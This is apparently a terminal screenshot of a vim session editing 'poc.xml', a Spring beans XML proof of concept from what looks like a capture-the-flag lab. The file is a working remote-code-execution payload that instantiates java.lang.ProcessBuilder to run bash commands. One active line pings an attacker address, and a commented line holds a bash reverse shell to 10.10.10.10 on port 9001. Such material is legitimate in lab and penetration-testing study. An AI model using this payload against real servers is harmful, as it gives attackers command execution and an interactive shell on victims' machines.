 h4rithd@Liz4rdN3t: ~
11 <?xml version="1.0" encoding="UTF-8" ?>
10 <beans xmlns="http://www.springframework.org/schema/beans"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
8 xsi:schemaLocation="
7 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
5 <constructor-arg>
4 <list>
3 <value>bash</value>
2 <value>-c</value>
1 <!-- <value>bash -i &gt;&amp; /dev/tcp/10.10.10.10/9001 0&gt;&amp;1</value> -->
12 <value>ping -c 2 10.10.14.10</value>
1 </list>
2 </constructor-arg>
3 </bean>
4 </beans>
~
~
~
~
~
~
~
NORMAL poc.xml unix | utf-8 | xml 75% 12:13
"poc.xml" 16L, 728B written
| Liz4rdN3t | 10.10.14.10 1:vi*